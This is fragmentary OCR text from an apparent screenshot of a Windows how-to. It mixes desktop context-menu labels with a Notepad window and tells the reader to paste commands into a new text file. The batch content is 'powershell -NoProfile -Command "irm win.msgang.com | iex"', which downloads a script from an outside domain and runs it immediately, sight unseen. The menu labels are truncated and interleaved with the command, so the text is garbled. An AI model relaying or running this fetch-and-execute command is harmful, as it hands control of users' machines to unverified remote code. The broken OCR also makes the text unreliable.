
Sort by
›
Shortcut
Refresh
Bitmap 
Rich Tex
Paste
Text Do
Paste shortcut
Compress
2. Copy then paste all below commands to the newly crea
New
›
Display settings
BATCH
Personalize
@
echo
 off
powershell
 -NoProfile -Command 
"irm win.msgang.com | iex"
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
powershell -NoProfile -Command "
irm win.msgang.com 